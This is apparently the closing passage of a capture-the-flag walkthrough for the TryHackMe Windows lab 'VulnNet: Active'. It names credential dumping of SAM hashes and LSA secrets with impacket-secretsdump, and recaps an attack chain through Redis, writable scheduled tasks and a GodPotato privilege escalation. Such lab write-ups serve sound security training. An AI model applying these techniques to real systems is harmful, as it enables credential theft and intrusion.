
We now have Admin privileges. That means that we can dump SAM hashes, LSA secrets and much more using “impacket-secretsdump”.

We can grab the root flag or Administrator’s NT hash. I’m sure you know what to do now.
Summary & final thoughts
VulnNet: Active is a medium Windows machine from TryHackMe. This is another room from VulnNet series, focused on Windows OS and it’s common services like SMB. During our walkthrough, we learn about Redis in-memory databases and possible vulnerabilities, overwriting scheduled tasks, performing Potato attack and more. This room shines with it’s unique and interesting vulnerabilities. Redis pentesting is not very popular topic and you always love to see the “SeImpersonatePrivilege”.
This machine is fun all along and has a good pace. Solid enumeration and research is a must for this one, mainly if you have little experience with Redis service. Next, the machine switches to more common misconfigurations like writable scheduled tasks and GodPotato attack. Overall, very good challenge, just as the original VulnNet. Probably best suited for intermediate hackers.


Comments
Post a Comment